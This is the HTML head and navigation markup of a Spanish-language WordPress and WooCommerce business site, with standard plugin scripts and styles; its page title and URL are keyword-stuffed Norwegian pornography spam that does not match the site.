

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/gratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex/
body_size: 39070
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Gratis norsk pornofilm filme porno | gratis norsk pornofilm kjendis sex &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/2918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/gratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex/" />
<link rel='shortlink' href='https://minimaq.com/?p=2918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2918 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
